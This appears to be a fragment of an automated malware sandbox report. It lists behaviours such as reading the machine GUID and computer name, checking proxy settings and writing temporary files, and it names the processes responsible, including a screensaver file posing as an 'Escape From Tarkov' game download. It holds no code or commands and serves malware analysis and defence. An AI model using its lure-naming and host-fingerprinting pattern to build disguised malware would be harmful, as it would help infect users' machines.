

- RunNihaiersion.exe (PID: 4196)
- RunNihaiersion.exe (PID: 4720)
Checks proxy server information
- Escape From Tarkov_nls..scr (PID: 3552)
Reads the computer name
- Escape From Tarkov_nls..scr (PID: 3552)
- hF3nP5CjhI.exe (PID: 3756)
- xU2bRls9x8.exe (PID: 3852)
- gGGpmHMqVl.exe (PID: 4004)
- AmZxIPbzHv.exe (PID: 1172)
- 6eYwGvYfZ8.exe (PID: 3780)
- 4KSDFSFGQ.exe (PID: 4064)
- RegAsm.exe (PID: 2756)
- 4KSDFSFGQ.exe (PID: 684)
- RegAsm.exe (PID: 4932)
- RunNihaiersion.exe (PID: 4196)
- RunNihaiersion.exe (PID: 4720)







Manual execution by a user
- Escape From Tarkov_nls..scr (PID: 3552)
- WinRAR.exe (PID: 4444)
- RunNihaiersion.exe (PID: 4196)
- RunNihaiersion.exe (PID: 4720)
Reads the machine GUID from the registry
- Escape From Tarkov_nls..scr (PID: 3552)
- 6eYwGvYfZ8.exe (PID: 3780)
- RegAsm.exe (PID: 2756)
- 4KSDFSFGQ.exe (PID: 4064)
- 4KSDFSFGQ.exe (PID: 684)
- RegAsm.exe (PID: 4932)


Create files in a temporary directory
- Escape From Tarkov_nls..scr (PID: 3552)
- icannotseeyou.exe (PID: 2572)
